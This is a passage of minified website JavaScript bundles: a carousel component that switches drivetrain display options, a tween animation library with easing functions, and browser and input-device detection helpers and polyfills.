            key: "startCarouselIfVisible", value: function () {
                var t = this.element.querySelector(".tds-carousel-slides");
                t && t.getBoundingClientRect().top < window.innerHeight && 0 < t.getBoundingClientRect().bottom && E(t) && (this.hasBeenViewed = !0, this.runOnCarouselStart())
            }
        }, {
            key: "runOnCarouselStart", value: function () {
                this.startAutoTransition()
            }
        }]), t
    }(), p = window.D8, L = function (t) {
        function e() {
            return r()(this, e), u()(this, h()(e).apply(this, arguments))
        }

        return I()(e, t), l()(e, [{
            key: "transitionSlide", value: function (t) {
                var e = this.state.active;
                t !== e && (this.applyDrivetrainOption(t), this.ITEMS_LIST && (this.ARRAY_OF_ITEMS[e].classList.remove("tds-carousel-item--active"), this.ARRAY_OF_ITEMS[t].classList.add("tds-carousel-item--active")), 0 < this.ARRAY_OF_SLIDE_CAPTIONS.length && (this.ARRAY_OF_SLIDE_CAPTIONS[e].classList.remove("tds-carousel-slide-caption--active"), this.ARRAY_OF_SLIDE_CAPTIONS[t].classList.add("tds-carousel-slide-caption--active")), this.INDICATOR_DOTS && (this.element.querySelector('[data-indicator="'.concat(e, '"]')).classList.remove("tds-carousel-indicator--active"), this.element.querySelector('[data-indicator="'.concat(t, '"]')).classList.add("tds-carousel-indicator--active"))), this.state.previous = this.state.active, this.state.active = t, this.HAS_SWIPEABLE_SLIDES && (this.SLIDES_TRANSLATE_VALUE = this.SLIDE_WIDTH * t * -1, this.updateSlidesPositionAndSize()), this.ITEMS_LIST && this.updateHighlightAndItemsPosition(), "true" === this.autoTransition && this.startAutoTransition()
            }
        }, {
            key: "updateHighlightAndItemsPosition", value: function () {
                var t = 3, e = this.state.active, i = 0, n = this.NAVIGATION_CONTAINER.offsetWidth,
                    s = this.ITEM_HIGHLIGHT.offsetWidth,
                    a = this.ARRAY_OF_ITEMS[e].offsetWidth + parseInt(window.getComputedStyle(this.ARRAY_OF_ITEMS[e]).marginLeft, 10);
                if (this.ITEMS_LIST) {
                    if (this.LEFT_GRADIENT && this.RIGHT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 1, this.RIGHT_GRADIENT.style.opacity = 1), 0 === e && (this.ITEM_HIGHLIGHT_OFFSET = 0, this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 0)), e === this.ARRAY_OF_ITEMS.length - 1 && this.RIGHT_GRADIENT && (this.RIGHT_GRADIENT.style.opacity = 0), 840 > window.innerWidth && (i = -35, 0 < e && e < this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = (n - s) / 2, this.ITEMS_LIST_OFFSET = a * e - this.ITEM_HIGHLIGHT_OFFSET, i = 0), e === this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = n - s, this.ITEMS_LIST_OFFSET = a * e - (n - s), i = 70)), 840 <= window.innerWidth) if (4 < this.ARRAY_OF_ITEMS.length && (t = 2), e > t) {
                        this.ITEM_HIGHLIGHT_OFFSET = a * t;
                        var r = e - t;
                        this.ITEMS_LIST_OFFSET = a * r
                    } else this.ITEM_HIGHLIGHT_OFFSET = a * e, this.ITEMS_LIST_OFFSET = 0, i = 0;
                    this.element.closest(".drawer") || (i = 0), this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(this.ITEM_HIGHLIGHT_OFFSET - i, "px)"), this.ITEMS_LIST.style.transform = "translateX(".concat(-1 * this.ITEMS_LIST_OFFSET - i, "px)")
                }
            }
        }, {
            key: "incrementSlide", value: function () {
                var t = (this.state.active + 1) % s()(this.element.querySelectorAll(".tds-js-carousel-item")).length;
                this.transitionSlide(t)
            }
        }, {
            key: "decrementSlide", value: function () {
                var t = this.state.active - 1;
                0 > t && (t = s()(this.element.querySelectorAll(".tds-js-carousel-item")).length - 1), this.transitionSlide(t)
            }
        }, {
            key: "transitionThenFreeze", value: function (t) {
                this.applyDrivetrainOption(t)
            }
        }, {
            key: "applyDrivetrainOption", value: function (t) {
                var e = this.ARRAY_OF_ITEMS[t].dataset.drivetrainOption, i = this.element.querySelector(".drivetrain");
                e && (s()(i.classList).forEach((function (t) {
                    t.startsWith("drivetrain--") && i.classList.remove(t)
                })), i.classList.add(e))
            }
        }]), e
    }(v), y = function (t) {
        function e() {
            return r()(this, e), u()(this, h()(e).apply(this, arguments))
        }

        return I()(e, t), l()(e, [{
            key: "init", value: function () {
                var t = this.element.querySelector(".tds-js-carousel");
                new L(t).init();
                var e = this.element.querySelectorAll("video");
                Array.from(e).forEach((function (t) {
                    new f(t).init()
                }))
            }
        }]), e
    }(p.Component);
    p.registerComponent(".powertrain_carousel", "powertrain", y)
}]);
;!function (t) {
    var e = {};

    function n(o) {
        if (e[o]) return e[o].exports;
        var r = e[o] = {i: o, l: !1, exports: {}};
        return t[o].call(r.exports, r, r.exports, n), r.l = !0, r.exports
    }

    n.m = t, n.c = e, n.d = function (t, e, o) {
        n.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: o})
    }, n.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, n.t = function (t, e) {
        if (1 & e && (t = n(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var r in t) n.d(o, r, function (e) {
            return t[e]
        }.bind(null, r));
        return o
    }, n.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return n.d(e, "a", e), e
    }, n.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, n.p = "", n(n.s = 27)
}([function (t, e, n) {
    (function (n) {
        var o, r = function () {
            this._tweens = {}, this._tweensAddedDuringUpdate = {}
        };
        r.prototype = {
            getAll: function () {
                return Object.keys(this._tweens).map(function (t) {
                    return this._tweens[t]
                }.bind(this))
            }, removeAll: function () {
                this._tweens = {}
            }, add: function (t) {
                this._tweens[t.getId()] = t, this._tweensAddedDuringUpdate[t.getId()] = t
            }, remove: function (t) {
                delete this._tweens[t.getId()], delete this._tweensAddedDuringUpdate[t.getId()]
            }, update: function (t, e) {
                var n = Object.keys(this._tweens);
                if (0 === n.length) return !1;
                for (t = void 0 !== t ? t : a.now(); n.length > 0;) {
                    this._tweensAddedDuringUpdate = {};
                    for (var o = 0; o < n.length; o++) {
                        var r = this._tweens[n[o]];
                        r && !1 === r.update(t) && (r._isPlaying = !1, e || delete this._tweens[n[o]])
                    }
                    n = Object.keys(this._tweensAddedDuringUpdate)
                }
                return !0
            }
        };
        var i, a = new r;
        a.Group = r, a._nextId = 0, a.nextId = function () {
            return a._nextId++
        }, "undefined" == typeof self && void 0 !== n && n.hrtime ? a.now = function () {
            var t = n.hrtime();
            return 1e3 * t[0] + t[1] / 1e6
        } : "undefined" != typeof self && void 0 !== self.performance && void 0 !== self.performance.now ? a.now = self.performance.now.bind(self.performance) : void 0 !== Date.now ? a.now = Date.now : a.now = function () {
            return (new Date).getTime()
        }, a.Tween = function (t, e) {
            this._object = t, this._valuesStart = {}, this._valuesEnd = {}, this._valuesStartRepeat = {}, this._duration = 1e3, this._repeat = 0, this._repeatDelayTime = void 0, this._yoyo = !1, this._isPlaying = !1, this._reversed = !1, this._delayTime = 0, this._startTime = null, this._easingFunction = a.Easing.Linear.None, this._interpolationFunction = a.Interpolation.Linear, this._chainedTweens = [], this._onStartCallback = null, this._onStartCallbackFired = !1, this._onUpdateCallback = null, this._onRepeatCallback = null, this._onCompleteCallback = null, this._onStopCallback = null, this._group = e || a, this._id = a.nextId()
        }, a.Tween.prototype = {
            getId: function () {
                return this._id
            }, isPlaying: function () {
                return this._isPlaying
            }, to: function (t, e) {
                return this._valuesEnd = Object.create(t), void 0 !== e && (this._duration = e), this
            }, duration: function (t) {
                return this._duration = t, this
            }, start: function (t) {
                for (var e in this._group.add(this), this._isPlaying = !0, this._onStartCallbackFired = !1, this._startTime = void 0 !== t ? "string" == typeof t ? a.now() + parseFloat(t) : t : a.now(), this._startTime += this._delayTime, this._valuesEnd) {
                    if (this._valuesEnd[e] instanceof Array) {
                        if (0 === this._valuesEnd[e].length) continue;
                        this._valuesEnd[e] = [this._object[e]].concat(this._valuesEnd[e])
                    }
                    void 0 !== this._object[e] && (this._valuesStart[e] = this._object[e], this._valuesStart[e] instanceof Array == !1 && (this._valuesStart[e] *= 1), this._valuesStartRepeat[e] = this._valuesStart[e] || 0)
                }
                return this
            }, stop: function () {
                return this._isPlaying ? (this._group.remove(this), this._isPlaying = !1, null !== this._onStopCallback && this._onStopCallback(this._object), this.stopChainedTweens(), this) : this
            }, end: function () {
                return this.update(1 / 0), this
            }, stopChainedTweens: function () {
                for (var t = 0, e = this._chainedTweens.length; t < e; t++) this._chainedTweens[t].stop()
            }, group: function (t) {
                return this._group = t, this
            }, delay: function (t) {
                return this._delayTime = t, this
            }, repeat: function (t) {
                return this._repeat = t, this
            }, repeatDelay: function (t) {
                return this._repeatDelayTime = t, this
            }, yoyo: function (t) {
                return this._yoyo = t, this
            }, easing: function (t) {
                return this._easingFunction = t, this
            }, interpolation: function (t) {
                return this._interpolationFunction = t, this
            }, chain: function () {
                return this._chainedTweens = arguments, this
            }, onStart: function (t) {
                return this._onStartCallback = t, this
            }, onUpdate: function (t) {
                return this._onUpdateCallback = t, this
            }, onRepeat: function (t) {
                return this._onRepeatCallback = t, this
            }, onComplete: function (t) {
                return this._onCompleteCallback = t, this
            }, onStop: function (t) {
                return this._onStopCallback = t, this
            }, update: function (t) {
                var e, n, o;
                if (t < this._startTime) return !0;
                for (e in !1 === this._onStartCallbackFired && (null !== this._onStartCallback && this._onStartCallback(this._object), this._onStartCallbackFired = !0), n = (t - this._startTime) / this._duration, n = 0 === this._duration || n > 1 ? 1 : n, o = this._easingFunction(n), this._valuesEnd) if (void 0 !== this._valuesStart[e]) {
                    var r = this._valuesStart[e] || 0, i = this._valuesEnd[e];
                    i instanceof Array ? this._object[e] = this._interpolationFunction(i, o) : ("string" == typeof i && (i = "+" === i.charAt(0) || "-" === i.charAt(0) ? r + parseFloat(i) : parseFloat(i)), "number" == typeof i && (this._object[e] = r + (i - r) * o))
                }
                if (null !== this._onUpdateCallback && this._onUpdateCallback(this._object, n), 1 === n) {
                    if (this._repeat > 0) {
                        for (e in isFinite(this._repeat) && this._repeat--, this._valuesStartRepeat) {
                            if ("string" == typeof this._valuesEnd[e] && (this._valuesStartRepeat[e] = this._valuesStartRepeat[e] + parseFloat(this._valuesEnd[e])), this._yoyo) {
                                var a = this._valuesStartRepeat[e];
                                this._valuesStartRepeat[e] = this._valuesEnd[e], this._valuesEnd[e] = a
                            }
                            this._valuesStart[e] = this._valuesStartRepeat[e]
                        }
                        return this._yoyo && (this._reversed = !this._reversed), void 0 !== this._repeatDelayTime ? this._startTime = t + this._repeatDelayTime : this._startTime = t + this._delayTime, null !== this._onRepeatCallback && this._onRepeatCallback(this._object), !0
                    }
                    null !== this._onCompleteCallback && this._onCompleteCallback(this._object);
                    for (var s = 0, c = this._chainedTweens.length; s < c; s++) this._chainedTweens[s].start(this._startTime + this._duration);
                    return !1
                }
                return !0
            }
        }, a.Easing = {
            Linear: {
                None: function (t) {
                    return t
                }
            }, Quadratic: {
                In: function (t) {
                    return t * t
                }, Out: function (t) {
                    return t * (2 - t)
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t : -.5 * (--t * (t - 2) - 1)
                }
            }, Cubic: {
                In: function (t) {
                    return t * t * t
                }, Out: function (t) {
                    return --t * t * t + 1
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t : .5 * ((t -= 2) * t * t + 2)
                }
            }, Quartic: {
                In: function (t) {
                    return t * t * t * t
                }, Out: function (t) {
                    return 1 - --t * t * t * t
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t * t : -.5 * ((t -= 2) * t * t * t - 2)
                }
            }, Quintic: {
                In: function (t) {
                    return t * t * t * t * t
                }, Out: function (t) {
                    return --t * t * t * t * t + 1
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t * t * t : .5 * ((t -= 2) * t * t * t * t + 2)
                }
            }, Sinusoidal: {
                In: function (t) {
                    return 1 - Math.cos(t * Math.PI / 2)
                }, Out: function (t) {
                    return Math.sin(t * Math.PI / 2)
                }, InOut: function (t) {
                    return .5 * (1 - Math.cos(Math.PI * t))
                }
            }, Exponential: {
                In: function (t) {
                    return 0 === t ? 0 : Math.pow(1024, t - 1)
                }, Out: function (t) {
                    return 1 === t ? 1 : 1 - Math.pow(2, -10 * t)
                }, InOut: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : (t *= 2) < 1 ? .5 * Math.pow(1024, t - 1) : .5 * (2 - Math.pow(2, -10 * (t - 1)))
                }
            }, Circular: {
                In: function (t) {
                    return 1 - Math.sqrt(1 - t * t)
                }, Out: function (t) {
                    return Math.sqrt(1 - --t * t)
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
                }
            }, Elastic: {
                In: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : -Math.pow(2, 10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI)
                }, Out: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : Math.pow(2, -10 * t) * Math.sin(5 * (t - .1) * Math.PI) + 1
                }, InOut: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : (t *= 2) < 1 ? -.5 * Math.pow(2, 10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI) : .5 * Math.pow(2, -10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI) + 1
                }
            }, Back: {
                In: function (t) {
                    var e = 1.70158;
                    return t * t * ((e + 1) * t - e)
                }, Out: function (t) {
                    var e = 1.70158;
                    return --t * t * ((e + 1) * t + e) + 1
                }, InOut: function (t) {
                    var e = 2.5949095;
                    return (t *= 2) < 1 ? t * t * ((e + 1) * t - e) * .5 : .5 * ((t -= 2) * t * ((e + 1) * t + e) + 2)
                }
            }, Bounce: {
                In: function (t) {
                    return 1 - a.Easing.Bounce.Out(1 - t)
                }, Out: function (t) {
                    return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
                }, InOut: function (t) {
                    return t < .5 ? .5 * a.Easing.Bounce.In(2 * t) : .5 * a.Easing.Bounce.Out(2 * t - 1) + .5
                }
            }
        }, a.Interpolation = {
            Linear: function (t, e) {
                var n = t.length - 1, o = n * e, r = Math.floor(o), i = a.Interpolation.Utils.Linear;
                return e < 0 ? i(t[0], t[1], o) : e > 1 ? i(t[n], t[n - 1], n - o) : i(t[r], t[r + 1 > n ? n : r + 1], o - r)
            }, Bezier: function (t, e) {
                for (var n = 0, o = t.length - 1, r = Math.pow, i = a.Interpolation.Utils.Bernstein, s = 0; s <= o; s++) n += r(1 - e, o - s) * r(e, s) * t[s] * i(o, s);
                return n
            }, CatmullRom: function (t, e) {
                var n = t.length - 1, o = n * e, r = Math.floor(o), i = a.Interpolation.Utils.CatmullRom;
                return t[0] === t[n] ? (e < 0 && (r = Math.floor(o = n * (1 + e))), i(t[(r - 1 + n) % n], t[r], t[(r + 1) % n], t[(r + 2) % n], o - r)) : e < 0 ? t[0] - (i(t[0], t[0], t[1], t[1], -o) - t[0]) : e > 1 ? t[n] - (i(t[n], t[n], t[n - 1], t[n - 1], o - n) - t[n]) : i(t[r ? r - 1 : 0], t[r], t[n < r + 1 ? n : r + 1], t[n < r + 2 ? n : r + 2], o - r)
            }, Utils: {
                Linear: function (t, e, n) {
                    return (e - t) * n + t
                }, Bernstein: function (t, e) {
                    var n = a.Interpolation.Utils.Factorial;
                    return n(t) / n(e) / n(t - e)
                }, Factorial: (i = [1], function (t) {
                    var e = 1;
                    if (i[t]) return i[t];
                    for (var n = t; n > 1; n--) e *= n;
                    return i[t] = e, e
                }), CatmullRom: function (t, e, n, o, r) {
                    var i = .5 * (n - t), a = .5 * (o - e), s = r * r;
                    return (2 * e - 2 * n + i + a) * (r * s) + (-3 * e + 3 * n - 2 * i - a) * s + i * r + e
                }
            }
        }, void 0 === (o = function () {
            return a
        }.apply(e, [])) || (t.exports = o)
    }).call(this, n(16))
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function n(t, e) {
        for (var n = 0; n < e.length; n++) {
            var o = e[n];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
        }
    }

    t.exports = function (t, e, o) {
        return e && n(t.prototype, e), o && n(t, o), t
    }
}, function (t, e, n) {
    "undefined" != typeof self && self, t.exports = function (t) {
        var e = {};

        function n(o) {
            if (e[o]) return e[o].exports;
            var r = e[o] = {i: o, l: !1, exports: {}};
            return t[o].call(r.exports, r, r.exports, n), r.l = !0, r.exports
        }

        return n.m = t, n.c = e, n.d = function (t, e, o) {
            n.o(t, e) || Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: o})
        }, n.n = function (t) {
            var e = t && t.__esModule ? function () {
                return t.default
            } : function () {
                return t
            };
            return n.d(e, "a", e), e
        }, n.o = function (t, e) {
            return Object.prototype.hasOwnProperty.call(t, e)
        }, n.p = "", n(n.s = 0)
    }([function (t, e, n) {
        "use strict";
        Object.defineProperty(e, "__esModule", {value: !0});
        var o = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var n = arguments[e];
                for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && (t[o] = n[o])
            }
            return t
        };
        e.detectIe = function () {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}, e = {isDetected: !1},
                n = void 0;
            if ((t = o({}, {useUserAgent: !1}, t)).useUserAgent) {
                var i = window.navigator.userAgent, a = i.indexOf("Edge/"), s = i.indexOf("Trident/"),
                    c = i.indexOf("rv:"), u = i.indexOf("MSIE "), l = a > 0, d = s > 0, f = u > 0;
                l ? n = parseInt(i.substring(a + 5, i.indexOf(".", a)), 10) : d ? n = parseInt(i.substring(c + 3, i.indexOf(".", c)), 10) : f && (n = parseInt(i.substring(u + 5, i.indexOf(".", u)), 10))
            } else {
                var h = document.documentElement.style;
                ("msScrollLimit" in h || "behavior" in h) && (n = "msTextSizeAdjust" in h && !("msFlex" in h) ? ">= 12" : "msImeAlign" in h ? 11 : "msUserSelect" in h ? 10 : "fill" in h ? 9 : "widows" in h ? 8 : r)
            }
            if (n) {
                var p = [7, 8, 9, 10, 11].reduce((function (t, e) {
                    return t["isIe" + e] = e === n, t
                }), {}), v = ">= 12" === n || n >= 12, m = n === r || 7 === n, w = n < 12;
                return o({}, e, {isDetected: !0, isEdge: v, isBelowEdge: w, isIe7orLower: m}, p, {version: n})
            }
            return e
        };
        var r = "<= 7"
    }])
}, function (t, e, n) {
    var o = n(13), r = n(14);
    t.exports = function (t, e) {
        return !e || "object" !== o(e) && "function" != typeof e ? r(t) : e
    }
}, function (t, e) {
    function n(e) {
        return t.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e, n) {
    var o = n(15);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && o(t, e)
    }
}, function (t, e, n) {
    "use strict";
    (function (t, o) {
        var r, i = n(9);
        r = "undefined" != typeof self ? self : "undefined" != typeof window ? window : void 0 !== t ? t : o;
        var a = Object(i.a)(r);
        e.a = a
    }).call(this, n(8), n(17)(t))
}, function (t, e) {
    var n;
    n = function () {
        return this
    }();
    try {
        n = n || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (n = window)
    }
    t.exports = n
}, function (t, e, n) {
    "use strict";

    function o(t) {
        var e, n = t.Symbol;
        return "function" == typeof n ? n.observable ? e = n.observable : (e = n("observable"), n.observable = e) : e = "@@observable", e
    }

    n.d(e, "a", (function () {
        return o
    }))
}, function (t, e, n) {
    var o = n(18), r = n(19), i = n(20);
    t.exports = function (t, e) {
        return o(t) || r(t, e) || i()
    }
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var o = s(n(21)), r = s(n(22)), i = s(n(23)), a = s(n(24));

    function s(t) {
        return t && t.__esModule ? t : {default: t}
    }

    var c = {
        state: {
            detectHover: o.default,
            detectPointer: r.default,
            detectTouchEvents: i.default,
            detectPassiveEvents: a.default
        }, update: function () {
            c.state.detectHover.update(), c.state.detectPointer.update(), c.state.detectTouchEvents.update(), c.state.detectPassiveEvents.update(), c.updateOnlyOwnProperties()
        }, updateOnlyOwnProperties: function () {
            if ("undefined" != typeof window) {
                c.passiveEvents = c.state.detectPassiveEvents.hasSupport || !1, c.hasTouch = c.state.detectTouchEvents.hasSupport || !1, c.deviceType = (e = c.hasTouch, n = c.state.detectHover.anyHover, o = c.state.detectPointer.anyFine, r = c.state, e && (n || o) ? "hybrid" : e && Object.keys(r.detectHover).filter((function (t) {
                    return "update" !== t
                })).every((function (t) {
                    return !1 === r.detectHover[t]
                })) && Object.keys(r.detectPointer).filter((function (t) {
                    return "update" !== t
                })).every((function (t) {
                    return !1 === r.detectPointer[t]
                })) ? window.navigator && /android/.test(window.navigator.userAgent.toLowerCase()) ? "touchOnly" : "hybrid" : e ? "touchOnly" : "mouseOnly"), c.hasMouse = "touchOnly" !== c.deviceType, c.primaryInput = ("mouseOnly" === c.deviceType ? "mouse" : "touchOnly" === c.deviceType && "touch") || c.state.detectPointer.fine && "mouse" || c.state.detectPointer.coarse && "touch" || "mouse";
                /windows/.test(window.navigator.userAgent.toLowerCase()) && /chrome/.test(window.navigator.userAgent.toLowerCase()) && ((t = parseInt(/Chrome\/([0-9.]+)/.exec(navigator.userAgent)[1], 10)) >= 59 && t < 62) && c.hasTouch && (c.deviceType = "hybrid", c.hasMouse = !0, c.primaryInput = "mouse")
            }
            var t, e, n, o, r
        }
    };
    c.updateOnlyOwnProperties(), e.default = c
}, function (t, e, n) {
    (function (e) {
        var n = e.CustomEvent;
        t.exports = function () {
            try {
                var t = new n("cat", {detail: {foo: "bar"}});
                return "cat" === t.type && "bar" === t.detail.foo
            } catch (t) {
            }
            return !1
        }() ? n : "undefined" != typeof document && "function" == typeof document.createEvent ? function (t, e) {
            var n = document.createEvent("CustomEvent");
            return e ? n.initCustomEvent(t, e.bubbles, e.cancelable, e.detail) : n.initCustomEvent(t, !1, !1, void 0), n
        } : function (t, e) {
            var n = document.createEventObject();
            return n.type = t, e ? (n.bubbles = Boolean(e.bubbles), n.cancelable = Boolean(e.cancelable), n.detail = e.detail) : (n.bubbles = !1, n.cancelable = !1, n.detail = void 0), n
        }
    }).call(this, n(8))
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(e) {
        return "function" == typeof Symbol && "symbol" === n(Symbol.iterator) ? t.exports = o = function (t) {
            return n(t)
        } : t.exports = o = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : n(t)
        }, o(e)
    }

    t.exports = o
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function n(e, o) {
        return t.exports = n = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, n(e, o)
    }

    t.exports = n
}, function (t, e) {
    var n, o, r = t.exports = {};

    function i() {
        throw new Error("setTimeout has not been defined")
    }

    function a() {
        throw new Error("clearTimeout has not been defined")
    }

    function s(t) {
        if (n === setTimeout) return setTimeout(t, 0);
        if ((n === i || !n) && setTimeout) return n = setTimeout, setTimeout(t, 0);
        try {
            return n(t, 0)
        } catch (e) {
            try {
                return n.call(null, t, 0)
            } catch (e) {
                return n.call(this, t, 0)
            }
        }
    }

    !function () {
        try {
            n = "function" == typeof setTimeout ? setTimeout : i
        } catch (t) {
            n = i
        }
        try {
            o = "function" == typeof clearTimeout ? clearTimeout : a
        } catch (t) {
            o = a
        }
    }();
    var c, u = [], l = !1, d = -1;

    function f() {
        l && c && (l = !1, c.length ? u = c.concat(u) : d = -1, u.length && h())
    }

    function h() {
        if (!l) {
            var t = s(f);
            l = !0;
            for (var e = u.length; e;) {
                for (c = u, u = []; ++d < e;) c && c[d].run();
                d = -1, e = u.length
            }
            c = null, l = !1, function (t) {
                if (o === clearTimeout) return clearTimeout(t);
                if ((o === a || !o) && clearTimeout) return o = clearTimeout, clearTimeout(t);
                try {
                    o(t)
                } catch (e) {
                    try {
                        return o.call(null, t)
                    } catch (e) {
                        return o.call(this, t)
                    }
                }
            }(t)
        }
    }

    function p(t, e) {
        this.fun = t, this.array = e
    }

    function v() {
    }

    r.nextTick = function (t) {
        var e = new Array(arguments.length - 1);
        if (arguments.length > 1) for (var n = 1; n < arguments.length; n++) e[n - 1] = arguments[n];
        u.push(new p(t, e)), 1 !== u.length || l || s(h)
    }, p.prototype.run = function () {
        this.fun.apply(null, this.array)
    }, r.title = "browser", r.browser = !0, r.env = {}, r.argv = [], r.version = "", r.versions = {}, r.on = v, r.addListener = v, r.once = v, r.off = v, r.removeListener = v, r.removeAllListeners = v, r.emit = v, r.prependListener = v, r.prependOnceListener = v, r.listeners = function (t) {
        return []
    }, r.binding = function (t) {
        throw new Error("process.binding is not supported")
    }, r.cwd = function () {
        return "/"
    }, r.chdir = function (t) {
        throw new Error("process.chdir is not supported")
    }, r.umask = function () {
        return 0
    }
}, function (t, e) {
    t.exports = function (t) {
        if (!t.webpackPolyfill) {
            var e = Object.create(t);
            e.children || (e.children = []), Object.defineProperty(e, "loaded", {
                enumerable: !0, get: function () {
                    return e.l
                }
            }), Object.defineProperty(e, "id", {
                enumerable: !0, get: function () {
                    return e.i
                }
            }), Object.defineProperty(e, "exports", {enumerable: !0}), e.webpackPolyfill = 1
        }
        return e
    }
}, function (t, e) {
    t.exports = function (t) {
        if (Array.isArray(t)) return t
    }
}, function (t, e) {
    t.exports = function (t, e) {
        if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) {
            var n = [], o = !0, r = !1, i = void 0;
            try {
                for (var a, s = t[Symbol.iterator](); !(o = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); o = !0) ;
            } catch (t) {
                r = !0, i = t
            } finally {
                try {
                    o || null == s.return || s.return()
                } finally {
                    if (r) throw i
                }
            }
            return n
        }
    }
}, function (t, e) {
    t.exports = function () {
        throw new TypeError("Invalid attempt to destructure non-iterable instance")
    }
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var o = {
        update: function () {
            "undefined" != typeof window && "function" == typeof window.matchMedia && (o.hover = window.matchMedia("(hover: hover)").matches, o.none = window.matchMedia("(hover: none)").matches || window.matchMedia("(hover: on-demand)").matches, o.anyHover = window.matchMedia("(any-hover: hover)").matches, o.anyNone = window.matchMedia("(any-hover: none)").matches || window.matchMedia("(any-hover: on-demand)").matches)
        }
    };
    o.update(), e.default = o
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var o = {
        update: function () {
            "undefined" != typeof window && "function" == typeof window.matchMedia && (o.fine = window.matchMedia("(pointer: fine)").matches, o.coarse = window.matchMedia("(pointer: coarse)").matches, o.none = window.matchMedia("(pointer: none)").matches, o.anyFine = window.matchMedia("(any-pointer: fine)").matches, o.anyCoarse = window.matchMedia("(any-pointer: coarse)").matches, o.anyNone = window.matchMedia("(any-pointer: none)").matches)
        }
    };
    o.update(), e.default = o
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var o = {
        update: function () {
            "undefined" != typeof window && (o.hasSupport = "ontouchstart" in window, o.browserSupportsApi = Boolean(window.TouchEvent))
        }
    };
    o.update(), e.default = o
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var o = {
        update: function () {
            if ("undefined" != typeof window && "function" == typeof window.addEventListener) {
                var t = !1, e = Object.defineProperty({}, "passive", {
                    get: function () {
                        t = !0
                    }
                }), n = function () {
                };
                window.addEventListener("testPassiveEventSupport", n, e), window.removeEventListener("testPassiveEventSupport", n, e), o.hasSupport = t
            }
        }
    };
    o.update(), e.default = o
}, function (t, e) {
    try {
        document.querySelector(":scope *")
    } catch (t) {
        !function (t) {
            var e = /:scope(?![\w-])/gi, n = a(t.querySelector);
            t.querySelector = function (t) {
                return n.apply(this, arguments)
            };
            var o = a(t.querySelectorAll);
            if (t.querySelectorAll = function (t) {
                return o.apply(this, arguments)
            }, t.matches) {
                var r = a(t.matches);
                t.matches = function (t) {
                    return r.apply(this, arguments)
                }
            }
            if (t.closest) {
                var i = a(t.closest);
                t.closest = function (t) {
                    return i.apply(this, arguments)
                }
            }

            function a(t) {
                return function (n) {
                    var o = n && e.test(n);
                    if (o) {
